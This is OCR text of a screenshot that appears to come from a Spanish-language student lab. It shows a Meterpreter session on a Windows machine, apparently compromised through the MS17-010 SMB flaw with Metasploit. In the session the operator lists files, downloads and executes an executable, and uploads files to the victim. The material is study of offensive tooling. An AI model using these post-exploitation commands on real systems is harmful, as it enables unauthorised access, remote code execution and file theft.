 estudiante@seminari...
[estudiante - Gestor d...
estudiante - Gestor d...
estudiante - Gestor d...
09:27 PM
estudiante@seminario: ~
Archivo Acciones Editar Vista Ayuda
Papelera
Sistema de
archivos
Carpeta
personal
Navegador
web
smb-vuln-
ms17-010
metasploit
para win76...
exploit
win764
prueba 20
meterpreter > download "winse20w0.exe"
[*] Downloading: winse20w0.exe -> winse20w0.exe
[*] skipped    : winse20w0.exe -> winse20w0.exe
meterpreter > pwd
C:\users\semi
meterpreter > ls
Listing: C:\users\semi
======================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100777/rwxrwxrwx 6656 fil 2020-06-27 00:06:02 -0500 winse20w0.exe
meterpreter > ls
Listing: C:\users\semi
======================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 0 fil 2020-09-22 21:17:44 -0500 HOLA.txt
100777/rwxrwxrwx 6656 fil 2020-06-27 00:06:02 -0500 winse20w0.exe
meterpreter > execute -f hola.txt
[-] stdapi_sys_process_execute: Operation failed: is not a valid Win32 application.
meterpreter > execute -f "hola.txt"
[-] stdapi_sys_process_execute: Operation failed: is not a valid Win32 application.
meterpreter > execute -f HOLA.txt
[-] stdapi_sys_process_execute: Operation failed: is not a valid Win32 application.
meterpreter > execute -f winse20w0.exe
Process 2768 created.
meterpreter > upload "hh.txt"
[*] uploading  : hh.txt -> hh.txt
[*] uploaded   : hh.txt -> hh.txt
meterpreter > upload "logounad.png"
[*] uploading  : logounad.png -> logounad.png
[*] Uploaded 77.70 KiB of 77.70 KiB (100.0%): logounad.png -> logounad.png
[*] uploaded   : logounad.png -> logounad.png
meterpreter >
y a Distancia